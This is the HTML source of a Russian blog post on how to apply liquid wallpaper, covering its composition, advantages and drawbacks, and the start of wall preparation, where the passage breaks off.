5px}.pagination div.nav a span{padding:0;margin:0}#search-results div.box{padding:0}div.map{min-height:250px}div.map div#map_canvas{height:250px}div.filters{margin:0}input[type=email],input[type=password],input[type=tel],input[type=text],input[type=url],textarea{padding:12px 25px}div.download a{font-size:16px}#header .logo{max-width:200px;margin:0px auto 0;padding:5px 10px!important}#header .logo.text-logo{margin-top:-2px}#header .logo.text-logo #single #comments.hosted .comment .comment-author,#header .logo.text-logo .title,#header .logo.text-logo .wpcf7 label,#single #comments.hosted .comment #header .logo.text-logo .comment-author,.wpcf7 #header .logo.text-logo label{font-size:30px}#header.classic .logo,#header.classic nav{margin-top:0}#header div.menu-mobile{left:20px;font-size:24px}#header div.menu-wrapper{padding:15px 0!important}#header nav{left:20px}#header nav ul.menu li.menu-item-has-children{margin-right:0;padding-right:20px}#header nav ul.menu li.menu-item-has-children:after{font-family:'FontAwesome';content:'\f107';display:block;color:#333;position:absolute;font-size:14px;right:5px;top:10px;z-index:5}#header nav ul.menu li.menu-item-has-children:hover>ul.sub-menu{opacity:1;visibility:visible;max-height:50vh!important;padding:5px 0;overflow:auto}#header nav ul.sub-menu{position:relative!important;left:auto!important;top:auto!important;max-height:0!important;overflow:hidden;-webkit-box-shadow:none;box-shadow:none;background:none;padding:0;-webkit-transform:none!important;-ms-transform:none!important;transform:none!important;max-width:210px;margin-left:-10px;margin-right:-20px}#header nav ul.sub-menu li a{padding:10px}#header nav ul.sub-menu ul.sub-menu{margin-left:5px}#header nav ul.sub-menu ul.sub-menu li a{padding-left:10px}.epcl-search-button{font-size:22px;right:20px;margin-top:-18px}#search-lightbox .search-wrapper{padding:0px}.classic div.left-content,.grid-sidebar div.left-content{margin:0 -20px}.enable-masonry div.articles article{float:none}div.articles{display:block;margin:0 20px}div.articles article{padding-bottom:25px;padding-left:0;padding-right:0}div.articles article div.border{display:none}div.articles article div.post-excerpt{padding-bottom:0}div.articles article .post-format-gallery,div.articles article .post-format-gallery div.item,div.articles article .post-format-wrapper iframe,div.articles article a.thumb{min-height:200px;height:200px!important}div.articles article div.meta a{margin-bottom:7px}div.articles .author-meta{position:relative;bottom:auto;right:auto;margin-top:20px}div.articles.classic article{padding:25px 0}div.articles.classic article .article-wrapper{padding:20px}div.articles.classic article .post-format-wrapper{margin:0 0 10px}div.articles.classic article .bottom .meta{padding:0;margin-bottom:15px}div.articles.classic article .bottom .meta .author{display:block;margin:0 0 10px}div.articles.classic article.no-thumb .bottom{margin-top:-10px}div.articles.classic .author-meta{margin-top:0}#author{padding:30px 20px 20px}#author #single.fullcover .featured-image .top,#author div.info,#single.fullcover .featured-image #author .top{max-width:inherit;font-size:13px}.ads{padding-bottom:0}.epcl-carousel{margin:20px 20px 0;padding:0}.epcl-carousel .slick-next,.epcl-carousel .slick-prev{width:40px!important;height:40px!important}.epcl-carousel .item article{margin:0}.epcl-carousel .item .img{height:250px!important}#sidebar{margin-top:30px;float:none}#sidebar .widget .widget-title{margin-bottom:25px}div.epcl-share-container{margin:0;height:auto!important;float:none}div.epcl-share{margin:20px 0;float:none}div.epcl-share a{display:inline-block;border-radius:7px;margin:0 1px}div.left-content .main-article{padding:20px}#single .featured-image div.info,#single.fullcover .featured-image .top{padding:10px 15px}#single.fullcover .featured-image{height:300px;margin-bottom:20px}#single.fullcover .featured-image .top,#single.fullcover .featured-image div.info{padding:20px}#single.fullcover #comments.hosted .comment .featured-image .top .comment-author,#single.fullcover #comments.hosted .comment .featured-image div.info .comment-author,#single.fullcover .featured-image .top #comments.hosted .comment .comment-author,#single.fullcover .featured-image .top .title,#single.fullcover .featured-image .top .wpcf7 label,#single.fullcover .featured-image div.info #comments.hosted .comment .comment-author,#single.fullcover .featured-image div.info .title,#single.fullcover .featured-image div.info .wpcf7 label,.wpcf7 #single.fullcover .featured-image .top label,.wpcf7 #single.fullcover .featured-image div.info label{font-size:22px}#single.standard .featured-image{margin-bottom:0px}#single.standard #comments.hosted .comment div.meta .comment-author,#single.standard div.meta #comments.hosted .comment .comment-author,#single.standard div.meta .title,#single.standard div.meta .wpcf7 label,.wpcf7 #single.standard div.meta label{margin-bottom:20px}#single.standard div.epcl-share{margin:0 0 25px;text-align:center}#single .post-format-wrapper{margin-top:20px;margin-bottom:15px}#single #comments.hosted .comment .share-buttons .comment-author,#single .share-buttons #comments.hosted .comment .comment-author,#single .share-buttons .title,#single .share-buttons .wpcf7 label,.wpcf7 #single .share-buttons label{display:block;margin-right:0}#single .share-buttons .permalink input{width:auto}#single .absolute.widget_epcl_tag_cloud,#single .absolute.widget_tag_cloud,#single div.tags.absolute{display:none;left:15px;top:15px}#single section.related article{height:225px}#single .post-format-video iframe{max-height:250px}#single .post-format-gallery div.item{height:250px}#single .post-format-gallery .slick-prev{left:15px}#single .post-format-gallery .slick-next{right:15px}#single section.related{margin-top:30px}#single section.related .next,#single section.related .prev{width:auto;float:none}#single section.related .next{margin-top:30px}#single #comments{padding:20px;margin-top:30px}#single #comments.hosted .comment .comment-author,#single #comments .title,#single #comments .wpcf7 label,.wpcf7 #single #comments label{margin-bottom:20px}#page #single .featured-image{height:200px!important}#archives #author{margin:30px 0 0}.tag-description{font-size:13px}#single #comments.hosted .comment .tag-description .comment-author,.tag-description #single #comments.hosted .comment .comment-author,.tag-description .title,.tag-description .wpcf7 label,.wpcf7 .tag-description label{margin-top:20px}.tag-description .icon{width:50px;height:50px;margin:-25px 0 0 -25px;line-height:50px}.tag-description .icon svg{width:30px;height:30px}#page-404 div.not-found{max-width:inherit}#page-404 div.not-found i.fa{font-size:80px}#page-subscribe{margin-bottom:20px}#page-subscribe section{padding:0;margin-top:0px}#page-subscribe form{padding:25px}#footer{margin-top:0px}#footer .subscribe .left{padding-left:20px!important;padding-right:20px!important}#footer .subscribe .right{float:none;margin-bottom:20px;text-align:center;padding-right:20px}#footer .subscribe p{margin-top:5px}#footer .widgets{padding:30px 0}#footer .widgets .widget{margin-bottom:30px}#footer .widget{margin-top:30px}#footer .widget:first-child{margin-top:0}#footer .mobile-sidebar .widget{width:100%}#footer .logo{margin:20px}div.text{font-size:14px}div.text h1{font-size:24px}div.text h2{font-size:22px}div.text h3{font-size:20px}div.text h4{font-size:18px}div.text h5{font-size:16px}div.text h6{font-size:14px}div.text blockquote{padding:15px 25px}div.text iframe{max-width:100%}div.text pre:not([class*=language-]){padding:10px 5px;font-size:13px}div.text code:not([class*=language-]){font-size:13px}div.text code[class*=language-],div.text pre,div.text pre[class*=language-]{max-height:300px;white-space:pre}div.text table{display:block;overflow:auto;padding:0}div.text table tbody{overflow:auto}div.text figure,div.text iframe,div.text p{margin-bottom:12.8px}}body.rtl{direction:rtl;unicode-bidi:embed}body.rtl .nice-select{padding-right:30px;padding-left:40px;text-align:right!important}body.rtl .nice-select:after{right:auto;left:20px}body.rtl .nice-select .list{left:0;right:0}body.rtl .nice-select .list li{text-align:right}body.rtl .outer-arrows .slick-next{left:0;margin-right:0;margin-left:-20px}body.rtl .outer-arrows .slick-prev{right:0;margin-left:0;margin-right:-20px}body.rtl .epcl-pagination div.nav .page-number{direction:ltr}body.rtl div.left-content{float:right;padding-right:0;padding-left:40px}body.rtl #sidebar{float:left}body.rtl .grid-sidebar div.left-content{padding-left:0px;margin-right:-20px}body.rtl .no-sidebar div.left-content{float:none;padding-left:0}body.rtl aside:before{left:auto;right:-1px}body.rtl form.search-form .submit{left:20px;right:auto}body.rtl div.meta .fa,body.rtl div.meta .remixicon{margin-right:0;margin-left:2px;vertical-align:middle}body.rtl div.meta .author .author-image{margin-right:0;margin-left:7px}body.rtl .author-meta .meta-info i,body.rtl .author-meta .meta-info svg{float:right;margin-left:2px}body.rtl .author-meta a.author{float:right}body.rtl .author-meta .author-image{float:right;margin-right:0;margin-left:13px}body.rtl .author-meta .meta-info{margin-left:0;margin-right:13px}body.rtl .author-meta .meta-info.views-counter{margin-right:0}body.rtl .author-meta .meta-info.alignright{float:left!important}body.rtl .classic div.meta .meta-info{display:inline-block;margin-right:0;margin-left:15px}body.rtl div.articles.columns-4 article .author-meta .meta-info{margin-left:0;margin-right:7px}body.rtl div.articles.classic article .absolute.widget_epcl_tag_cloud,body.rtl div.articles.classic article .absolute.widget_tag_cloud,body.rtl div.articles.classic article .absolute.widget_tag_cloud,body.rtl div.articles.classic article div.tags.absolute{text-align:right;right:20px}body.rtl div.epcl-share-container{position:relative;float:right;margin-right:-65px;z-index:100}body.rtl .mfp-title{text-align:right;padding-right:0;padding-left:36px}body.rtl .mfp-counter{left:0;right:auto}body.rtl #header .logo{margin-left:10px}body.rtl #header nav{float:left}body.rtl #header .subscribe.epcl-button{margin-left:0;margin-right:10px}body.rtl #header.advertising nav,body.rtl #header.classic nav{text-align:right}body.rtl #header .share-buttons{float:left;margin-left:0;margin-right:15px}body.rtl #header.advertising .logo,body.rtl #header.is-sticky div.menu-wrapper .logo,body.rtl #header .logo{float:right}body.rtl #header.is-sticky div.menu-wrapper .logo{float:right}body.rtl #header.is-sticky div.menu-wrapper nav{float:left}body.rtl #header.advertising .epcl-banner{float:left}body.rtl #header.classic .logo{float:none;margin-left:auto;margin-right:auto}body.rtl #header nav ul.menu li.menu-item-has-children{margin-right:0;margin-left:10px;padding-right:10px;padding-left:15px}body.rtl #header nav ul.menu li.menu-item-has-children:after{right:auto;left:0px}body.rtl #header nav ul.sub-menu{text-align:right;left:auto;right:-10px}body.rtl #header nav ul.sub-menu ul.sub-menu{left:auto;right:100%}body.rtl #header nav ul.sub-menu li a{text-align:right}body.rtl #header nav ul.menu>li.menu-item-has-children.last-menu-item ul.sub-menu{right:auto;left:0}body.rtl #single .post-format-gallery .slick-next{right:auto;-webkit-transform:rotate(180deg) translateY(50%);-ms-transform:rotate(180deg) translateY(50%);transform:rotate(180deg) translateY(50%)}body.rtl #single .post-format-gallery .slick-prev{left:auto;-webkit-transform:rotate(180deg) translateY(50%);-ms-transform:rotate(180deg) translateY(50%);transform:rotate(180deg) translateY(50%)}body.rtl #single .featured-image div.info,body.rtl #single.fullcover .featured-image .top,body.rtl #single.fullcover .featured-image .top{right:0}body.rtl #single div.meta .meta-info{margin-right:0;margin-left:15px;display:inline-block}body.rtl #single .absolute.widget_epcl_tag_cloud,body.rtl #single .absolute.widget_tag_cloud,body.rtl #single .absolute.widget_tag_cloud,body.rtl #single div.tags.absolute{right:30px;text-align:right}body.rtl #single #comments.hosted .comment .comment-author,body.rtl #single #comments.hosted .comment .date{display:inline-block;margin-left:3px}body.rtl #single #comments .comment .avatar{float:right}body.rtl #single .share-buttons .permalink input{direction:ltr}body.rtl div.text .wp-block-quote:before{left:auto;right:0}body.rtl .epcl-shortcode.epcl-toggle .toggle-title .epcl-icon{right:auto;left:10px}body.rtl .epcl-shortcode.epcl-button i.epcl-icon{margin-right:0;margin-left:7px}body.rtl .widget_epcl_about .avatar{float:right;margin-right:0;margin-left:20px}body.rtl .widget_epcl_about .social{float:right}body.rtl section.widget_epcl_tweets p{padding-left:0;padding-right:35px}body.rtl section.widget_epcl_tweets p i.fa-twitter{left:auto;right:0}body.rtl .widget_epcl_social div.icons a{padding-right:20px}body.rtl .widget_epcl_social div.icons a i{right:auto;left:0}body.rtl .widget_epcl_featured_category .item,body.rtl .widget_epcl_posts_thumbs .item,body.rtl .widget_epcl_related_articles .item{padding-left:0;padding-right:100px}body.rtl .widget_epcl_featured_category .item .thumb,body.rtl .widget_epcl_posts_thumbs .item .thumb,body.rtl .widget_epcl_related_articles .item .thumb{left:auto;right:0}body.rtl .widget_archive>ul>li,body.rtl .widget_categories>ul>li,body.rtl .widget_recent_comments>ul>li,body.rtl .widget_recent_entries>ul>li,body.rtl .widget_rss>ul>li{padding-left:0;padding-right:27px}body.rtl .widget_archive>ul>li:before,body.rtl .widget_categories>ul>li:before,body.rtl .widget_recent_comments>ul>li:before,body.rtl .widget_recent_entries>ul>li:before,body.rtl .widget_rss>ul>li:before{left:auto;right:0}body.rtl .widget_categories ul>li{padding-right:0}body.rtl .widget_archive ul>li a,body.rtl .widget_categories ul>li a{float:none}body.rtl .widget_archive ul li span,body.rtl .widget_categories ul li span{float:left}body.rtl .widget ul>li ul.children li{padding-left:0;padding-right:30px}body.rtl .widget_calendar table #next{text-align:left}body.rtl .widget_calendar table #prev{text-align:right}body.rtl #footer a#back-to-top{right:auto;left:20px}@media screen and (max-width:1200px){body.rtl #header .logo{float:none!important;margin-left:auto;margin-right:auto}body.rtl #header.is-sticky div.menu-wrapper .logo{float:right!important}body.rtl #header.advertising .epcl-banner{display:none}body.rtl #header.advertising nav{float:none;text-align:center}body.rtl #header nav ul.menu li.menu-item-has-children{margin-left:5px}body.rtl div.filters .alignright{padding-left:30px;padding-right:0}}@media screen and (min-width:990px) and (max-width:1024px){#header.is-sticky nav{float:left!important;max-width:82%}}@media screen and (max-width:1023px){body.rtl div.left-content{float:none;padding-left:0}body.rtl div.filters .alignright{padding-left:15px}body.rtl div.filters .nice-select{margin-left:15px;margin-right:0}body.rtl #header.is-sticky div.menu-wrapper .logo{float:none!important}body.rtl #header.advertising .logo,body.rtl #header .logo{float:none}body.rtl #header div.menu-mobile{left:auto;right:40px}body.rtl #header nav{left:auto;right:40px;text-align:right}body.rtl #header nav ul.menu{text-align:right}body.rtl #header nav ul.menu>li.menu-item-has-children:after{right:auto;left:0;top:8px;content:'\f104'}body.rtl #header nav ul.menu li.menu-item-has-children{margin-right:0;margin-left:10px}body.rtl #header nav ul.sub-menu{left:auto!important;right:100%!important;min-width:200px}body.rtl .epcl-search-button{right:auto;left:40px}body.rtl #single .post-format-image img{border-top-left-radius:7px}}@media screen and (max-width:767px){body.rtl div.filters .grid-33{float:none}body.rtl div.filters .alignright{padding-left:5px}body.rtl #header nav{right:20px}body.rtl #header nav ul.menu li.menu-item-has-children:after{content:'\f107';top:10px}body.rtl #header nav ul.sub-menu{right:auto!important}body.rtl .epcl-search-button{left:20px}body.rtl #footer .subscribe .right{float:none;padding:0 20px}}</style>
<style id="epcl-theme-header-css">body:before{ background: url(https://gonchar-ka.ru/wp-content/uploads/2020/04/11-besshovnaya-tekstura-dlya-sayta-tekstil.png) repeat; }#header .logo a, #header a.sticky-logo{ 
color: #31bcd8; }#header .logo a i.fa, #footer .logo a i.fa{ 
color: #dd3333; }
#header nav ul.sub-menu li.current-menu-item a, .author-meta .meta-info i, .author-meta a.meta-info:hover, div.meta .remixicon, div.meta a:hover, div.epcl-share a, .author-meta a.author:hover,
.widget_archive>ul>li:before, .widget_categories>ul>li:before, .widget_recent_comments>ul>li:before, .widget_recent_entries>ul>li:before, .widget_rss>ul>li:before,
.author-meta a, .pagination div.nav a, div.text a:not([class]), .pagination div.nav a, section.widget_epcl_tweets p a, #single #comments nav.pagination a:hover, section.widget_epcl_tweets p a, div.text .wp-block-categories li span, div.text .wp-block-categories li a:hover, div.text .wp-block-archives li span, div.text .wp-block-archives li a:hover, div.text .wp-block-archives li a:hover, div.text .wp-block-categories li a:hover, div.text .wp-block-latest-posts li a:hover{ 
color: #00bec1; }#single .share-buttons .permalink .copy svg{ 
fill: #00bec1; }
.button, .epcl-button.red, div.tags a, div.tags span, .epcl-pagination div.nav a, #single .share-buttons .epcl-button,
.widget_archive ul li span, .widget_categories ul li span, .widget_tag_cloud a, .widget_tag_cloud span, .widget_epcl_tag_cloud a, .widget_epcl_tag_cloud span, #single #comments.hosted nav.pagination a,
div.text .wp-block-archives li:not(.option) span, div.text .wp-block-categories li:not(.option) span, div.text .wp-block-latest-posts li:not(.option) span,
button, input[type=submit]:hover, .widget .nice-select:hover, .nice-select.open, .widget .nice-select:focus, input[type=submit], #single section.related article .button, .slick-arrow, .slick-arrow:hover, .widget .nice-select{ 
background-color: #00bec1; }select.custom-select, #single #comments .comment .outline.comment-reply-link, .button.outline, .pagination div.nav a, input[type=submit], .button, .widget .nice-select, .widget .nice-select:hover, input[type=submit]:hover, .pagination div.nav a:hover, div.epcl-download a, div.epcl-download a:hover, .widget .nice-select:focus{ 
border-color: #00bec1; }#header nav ul.menu > li > a:not(.epcl-button), #header nav ul.menu li.menu-item-has-children:after{ 
color: #000000; }#header nav ul.menu > li > a:hover{ 
color: #000000; }#header nav ul.menu li.current-menu-ancestor>a, #header nav ul.menu li.current-menu-item>a{ 
color: #000000; }::selection{ color: rgba(38,239,232,0.51); }body{ font-size: 25; }body{ font-size: 25; }</style><style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style>

</head>
<body class="post-template-default single single-post postid-4145 single-format-standard wp-embed-responsive  pattern bg-image  enable-lazy-adsense">
<svg xmlns="https://w3.org/2000/svg" xmlns:xlink="https://w3.org/1999/xlink" style="display: none;">
<symbol id="tag" viewBox="0 0 24 24">
<g>
<path fill="none" d="M0 0h24v24H0z"/>
<path d="M10.9 2.1l9.899 1.415 1.414 9.9-9.192 9.192a1 1 0 0 1-1.414 0l-9.9-9.9a1 1 0 0 1 0-1.414L10.9 2.1zm.707 2.122L3.828 12l8.486 8.485 7.778-7.778-1.06-7.425-7.425-1.06zm2.12 6.364a2 2 0 1 1 2.83-2.829 2 2 0 0 1-2.83 2.829z"/>
</g>
</symbol>
<symbol id="copy" viewBox="0 0 24 24">
<g>
<path fill="none" d="M0 0h24v24H0z"/>
<path d="M7 6V3a1 1 0 0 1 1-1h12a1 1 0 0 1 1 1v14a1 1 0 0 1-1 1h-3v3c0 .552-.45 1-1.007 1H4.007A1.001 1.001 0 0 1 3 21l.003-14c0-.552.45-1 1.007-1H7zM5.003 8L5 20h10V8H5.003zM9 6h8v10h2V4H9v2z"/>
</g>
</symbol>
<symbol id="calendar" viewBox="0 0 24 24">
<g>
<path fill="none" d="M0 0h24v24H0z"/>
<path d="M17 3h4a1 1 0 0 1 1 1v16a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V4a1 1 0 0 1 1-1h4V1h2v2h6V1h2v2zm-2 2H9v2H7V5H4v4h16V5h-3v2h-2V5zm5 6H4v8h16v-8z"/>
</g>
</symbol>
<symbol id="comments-icon" viewBox="0 0 24 24">
<g id="a" clip-path="url(#b)"><path d="M24,0H0V24H24Z" fill="none"/><path d="M14,3H10a8,8,0,0,0,0,16v3.5c5-2,12-5,12-11.5a8,8,0,0,0-8-8ZM12,17H10A6,6,0,0,1,10,5h4a6,6,0,0,1,6,6c0,3.61-2.462,5.966-8,8.48Z"/></g>
</symbol>
<symbol id="views-icon" viewBox="0 0 24 24">
<g>
<path fill="none" d="M0 0h24v24H0z"/>
<path d="M9 18H4v-8h5v8zm-2-2v-4H6v4h1zm6 0V8h-1v8h1zm2 2h-5V6h5v12zm4-2V4h-1v12h1zm2 2h-5V2h5v16zm1 4H3v-2h19v2z"/>
</g>
</symbol>
<symbol id="envelope" viewBox="1 -95 511.99998 511">
<path d="m16 32.5v256c0 8.835938 7.164062 16 16 16h448c8.835938 0 16-7.164062 16-16v-256l-240 112zm0 0" fill="#333"/><path d="m480 16.5h-448c-8.835938 0-16 7.164062-16 16l240 112 240-112c0-8.835938-7.164062-16-16-16zm0 0" fill="#333"/><path d="m512 32.117188c0-.207032 0-.386719 0-.59375-.527344-17.289063-14.699219-31.03125-32-31.023438h-448c-17.261719.042969-31.378906 13.769531-31.9023438 31.023438v.59375c0 .207031-.0976562.253906-.0976562.382812v256c0 17.671875 14.328125 32 32 32h448c17.671875 0 32-14.328125 32-32v-256c0-.128906 0-.257812 0-.382812zm-53.839844.382812-202.160156 94.398438-202.160156-94.398438zm-426.160156 256v-230.878906l217.230469 101.375c4.292969 2.003906 9.246093 2.003906 13.539062 0l217.230469-101.375v230.878906zm0 0" fill="#fff"/>
</symbol>
</svg>    <!-- start: #wrapper -->
<div id="wrapper">
<!-- start: #header -->
<header id="header" class="classic">
<div class="menu-mobile">
<i class="remixicon remixicon-menu-line"></i>
</div>
<!-- start: .menu-wrapper -->
<div class="menu-wrapper">
<div class="grid-container">
<div class="logo text-logo">
<a href="https://gonchar-ka.ru/" class="title white no-margin">
Gonchar-Ka.ru					</a>
</div>
<!-- start: .main-nav -->
<nav class="main-nav gradient-effect">
<ul id="menu-menu-1" class="menu"><li id="menu-item-203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-203"><a href="https://gonchar-ka.ru/"><i class="fa fa-home"></i> Главная</a></li>
<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://gonchar-ka.ru/avtor-fomin"><i class="fa fa-user"></i> Автор</a></li>
<li id="menu-item-572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="https://gonchar-ka.ru/politika-konfidencialnosti"><i class="fa fa-bell"></i> Политика конфиденциальности</a></li>
<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://gonchar-ka.ru/kontakty"><i class="fa fa-map"></i> Контакты</a></li>
<li class="search-menu-item hide-on-mobile hide-on-tablet"><a href="#search-lightbox" class="lightbox mfp-inline"><i class="remixicon remixicon-search-line"></i></a></li></ul>			</nav>
<!-- end: .main-nav -->
<a href="#search-lightbox" class="lightbox epcl-search-button mfp-inline hide-on-desktop"><i class="remixicon remixicon-search-line"></i></a>
<div class="clear"></div>
<div class="border hide-on-tablet hide-on-mobile"></div>
</div>
<div class="clear"></div>
</div>
<!-- end: .menu-wrapper -->
<div class="clear"></div>
</header>
<!-- end: #header --><div style="padding:5px; text-align:center;"><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></div>
<div class="hide-on-mobile hide-on-tablet hide-on-desktop">
<div id="search-lightbox" class="mfp-hide grid-container grid-small grid-parent">
<h4 class="title small white textcenter fw-normal hide-on-mobile hide-on-tablet">Press <span>ESC</span> to close</h4>
<div class="search-wrapper section">                
<form action="https://gonchar-ka.ru/" method="get" class="search-form">
<input type="text" name="s" id="s" value="" class="search-field" placeholder="Type to start your search..." aria-label="Введите, чтобы начать поиск..." required>
<button type="submit" class="submit" aria-label="Submit"><i class="remixicon remixicon-search-line"></i></button>
</form>
</div>
</div>
</div>
<!-- start: #single -->
<main id="single" class="main grid-container standard" data-aos="fade">
<!-- start: .center -->
<div class="center content">
<!-- Fullcover Style -->
<!-- start: .epcl-page-wrapper -->
<div class="epcl-page-wrapper">
<!-- start: .content -->
<div class="left-content grid-70 np-mobile">
<article class="main-article post-4145 post type-post status-publish format-standard hentry category-raznoe">
<header>
<div class="post-format-image post-format-wrapper ">
<div class="tags "><a href="https://gonchar-ka.ru/raznoe" class="tag-link-25">Разное</a></div>            			</div>
<!-- start: .meta -->
<div class="meta">
<time class="meta-info" datetime="2022-01-31"><i class="remixicon remixicon-calendar-line"></i> 31.01.2022</time>
<a href="#comments" class="comments tooltip" title="Go to comments">
<i class="remixicon remixicon-chat-1-line fa-flip-horizontal"></i>
<span class="comment-count">0</span>
<!-- <span class="comment-text hide-on-mobile">Comments</span> -->
</a>   
<div class="clear"></div>
</div>
<!-- end: .meta -->
<div class="clear"></div>
</header>                        
<section class="post-content">
<div class="epcl-share-container hide-on-mobile">
<div class="epcl-share">
<a class="facebook " rel="nofollow" href="https://facebook.com/sharer/sharer.php?u=https://gonchar-ka.ru/?p=4145"
onclick="window.open(this.href, 'facebook-share','width=580,height=296');return false;"><i class="fa fa-facebook"></i></a>
<a class="twitter " rel="nofollow" href="https://twitter.com/share?text=%D0%9A%D0%B0%D0%BA+%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE+%D0%BD%D0%B0%D0%BA%D0%BB%D0%B5%D0%B8%D1%82%D1%8C+%D0%B6%D0%B8%D0%B4%D0%BA%D0%B8%D0%B5+%D0%BE%D0%B1%D0%BE%D0%B8%3F&url=https://gonchar-ka.ru/?p=4145"
onclick="window.open(this.href, 'twitter-share', 'width=550,height=235');return false;"><i class="fa fa-twitter"></i></a>
<a class="telegram " rel="nofollow" href="https://telegram.me/share/url?url=https://gonchar-ka.ru/?p=4145&text=%D0%9A%D0%B0%D0%BA+%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE+%D0%BD%D0%B0%D0%BA%D0%BB%D0%B5%D0%B8%D1%82%D1%8C+%D0%B6%D0%B8%D0%B4%D0%BA%D0%B8%D0%B5+%D0%BE%D0%B1%D0%BE%D0%B8%3F" onclick="window.open(this.href, 'telegram-share', 'width=490,height=530');return false;"><i class="fa fa-telegram"></i></a>
<a class="vk " rel="nofollow" href="https://vk.com/share.php?url=https://gonchar-ka.ru/?p=4145&title=%D0%9A%D0%B0%D0%BA+%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE+%D0%BD%D0%B0%D0%BA%D0%BB%D0%B5%D0%B8%D1%82%D1%8C+%D0%B6%D0%B8%D0%B4%D0%BA%D0%B8%D0%B5+%D0%BE%D0%B1%D0%BE%D0%B8%3F&comment=%D0%9A%D0%B0%D0%BA+%D0%BA%D0%BB%D0%B5%D0%B8%D1%82%D1%8C+%D0%B6%D0%B8%D0%B4%D0%BA%D0%B8%D0%B5+%D0%BE%D0%B1%D0%BE%D0%B8+%D0%BD%D0%B0+%D1%81%D1%82%D0%B5%D0%BD%D1%8B%3F+%D0%9E%D0%B1%D0%B7%D0%BE%D1%80+%D0%BE%D1%82%D0%B4%D0%B5%D0%BB%D0%BE%D1%87%D0%BD%D0%BE%D0%B3%D0%BE+%D0%BC%D0%B0%D1%82%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D0%B0%2C+%D0%B5%D0%B3%D0%BE+%D0%B4%D0%BE%D1%81%D1%82%D0%BE%D0%B8%D0%BD%D1%81%D1%82%D0%B2%D0%B0+%D0%B8+%D0%BD%D0%B5%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D1%82%D0%BA%D0%B8.+%D0%9F%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D0%B0+%D0%BC%D0%BE%D0%BD%D1%82%D0%B0%D0%B6%D0%B0%2C+%D0%BF%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D1%8B%D0%B5+%D1%80%D0%B5%D0%BA%D0%BE%D0%BC%D0%B5%D0%BD%D0%B4%D0%B0%D1%86%D0%B8%D0%B8." onclick="window.open(this.href, 'vk-share', 'width=490,height=530');return false;"><i class="fa fa-vk"></i></a>
<a class="whatsapp " rel="nofollow" href="https://api.whatsapp.com/send?text=https://gonchar-ka.ru/?p=4145" data-action="share/whatsapp/share"><i class="fa fa-whatsapp"></i></a>    
</div>                                </div>
<div class="text">
<div class="flat_pm_start"></div>
<h1>Как правильно наклеить жидкие обои?</h1>
<h2>Как правильно клеить жидкие обои и чем они примечательны?</h2>
<p>Наиболее простым отделочным материалом для стен являются жидкие обои. Как их клеить, ведь они имеют мало общего с обычными рулонами? О преимуществах отделки и правильной работе с материалом читайте далее.</p>
<p style="clear: both"> </p>
<h2>Характеристика</h2>
<p>Что такое жидкие обои? Это современный отделочный материал для стен. Внешним видом такие обои напоминают опилки или штукатурку. Они состоят из целлюлозных, шелковых или хлопковых волокон с добавлением акриловых, красящих, фунгицидных и клейких компонентов. Иногда дополняются декоративными элементами: блестками, каменной крошкой. Продаются в двух вариантах: в виде сухой смеси (в полиэтиленовых пакетах по 1 кг), которую нужно разводить водой, либо уже готовый раствор.</p>
<p>Чем так привлекательны жидкие обои? Способ их нанесения отличается от трудоемкой поклейки рулонов. Это сокращает время ремонта, что не может не радовать. Слой жидкой штукатурки, только что нанесенный на стену, напоминает краску, но при высыхании получается рельефным, не собирает пыль, долго служит и легко снимается, когда надоест.</p>
<p>С покрытием можно экспериментировать. Из белой смеси без добавок готовятся оригинальные составы с включением разных красителей и декоративных элементов. Но этот способ больше доступен для профессионалов.</p>
<p style="clear: both"> </p>
<h2>Преимущества и недостатки</h2>
<p>Жидкие обои можно считать универсальным отделочным материалом. Они обладают рядом преимуществ перед другими вариантами отделки:</p>
<ol>
<li>Они пластичные, легко подготавливаются и наносятся на стены. Для монтажа не требуются специальные навыки, дорогие инструменты. Ими удобно оклеивать углы и рельефные поверхности (арки).</li>
<li>Это экологичный материал, безопасный для здоровья. Такие обои можно клеить в детской комнате.</li>
<li>Жидкие обои позволяют формировать рисунки.</li>
<li>Выглядят привлекательно и аккуратно. Не имеет швов.</li>
<li>Обои регулируют влажность в помещении, впитывая или выделяя влагу, в зависимости от ее избытка или недостатка.</li>
<li>Покрытие на ощупь мягкое и теплое.</li>
<li>Обои обладают антистатическими свойствами.</li>
<li>Не впитывают посторонние запахи.</li>
<li>Отталкивают грибок и препятствуют развитию плесени.</li>
<li>Обладают звуко- и теплоизоляционными свойствами благодаря пористой структуре.</li>
<li>Не вызывают аллергических реакций.</li>
<li>Не боятся усадки.</li>
<li>Подходят для любых помещений.</li>
<li>Легко реставрируются в случае механических повреждений.</li>
<li>Крепятся на многие типы поверхностей: бетон, дерево, металл, гипсокартон и даже окрашенные поверхности.</li>
</ol>
<p>Из минусов стоит отметить довольно высокую стоимость и нестандартные правила ухода (нельзя мочить). Такое покрытие плохо выдерживает механические нагрузки. В остальном, жидкая штукатурка заслуживает доверия.</p>
<blockquote>
<p>Совет! Так как жидкие обои боятся влаги, при отделке стоит покрыть их бесцветным лаком. Защищенное таким образом покрытие подходит для всех типов помещений, включая ванную и кухню.</p>
</blockquote>
<h2>Подготовительный этап: стены</h2>
<p>Еще одно преимущество жидких обоев: они могут наноситься на не совсем ровную стену, так как сглаживают небольшие дефекты поверхности. Тем не менее небольшая подготовка понадобится:</p>
<ol>
